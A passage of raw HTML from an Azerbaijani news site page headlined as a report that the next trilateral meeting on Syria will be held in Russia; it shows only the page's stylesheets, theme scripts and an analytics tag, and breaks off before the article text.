

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/suriya-il%C9%99-bagli-novb%C9%99ti-uct%C9%99r%C9%99fli-gorus-rusiyada-keciril%C9%99c%C9%99k/
body_size: 40504
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Suriya ilə bağlı növbəti üçtərəfli görüş Rusiyada keçiriləcək | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Suriya ilə bağlı növbəti üçtərəfli görüş Rusiyada keçiriləcək Şərh Qidalandırıcısı" href="https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fsuriya-il%25c9%2599-bagli-novb%25c9%2599ti-uct%25c9%2599r%25c9%2599fli-gorus-rusiyada-keciril%25c9%2599c%25c9%2599k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fsuriya-il%25c9%2599-bagli-novb%25c9%2599ti-uct%25c9%2599r%25c9%2599fli-gorus-rusiyada-keciril%25c9%2599c%25c9%2599k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/3740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/" />
<link rel='shortlink' href='https://www.turk.az/?p=3740' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="d288135843";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown 